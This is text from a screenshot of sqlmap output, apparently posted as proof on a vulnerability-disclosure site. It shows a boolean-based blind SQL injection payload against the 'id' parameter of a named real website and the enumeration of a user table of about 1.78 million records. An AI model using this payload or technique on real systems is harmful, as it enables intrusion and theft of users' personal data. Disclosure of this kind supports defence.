 管理员: C:\Windows\system32\cmd.exe
sts:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: MySQL >= 5.0 boolean-based blind - Parameter replace
    Payload: id=(SELECT (CASE WHEN (7345=7345) THEN 7345 ELSE 7345*(SELECT 7345
FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
---
[11:21:51] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[11:21:51] [INFO] resumed: 1784830
Database: jkxy_v4
+-----------------------+---------+
| Table                 | Entries |
+-----------------------+---------+
| jkxy_user_member_info | 1784830 |
+-----------------------+---------+
[11:21:51] [INFO] fetched data logged to text files under 'C:\Users\zc\.sqlmap\o
utput\jiuye.jikexueyuan.com'
[*] shutting down at 11:21:51
E:\tools\sqlmap>
www.wooyun.org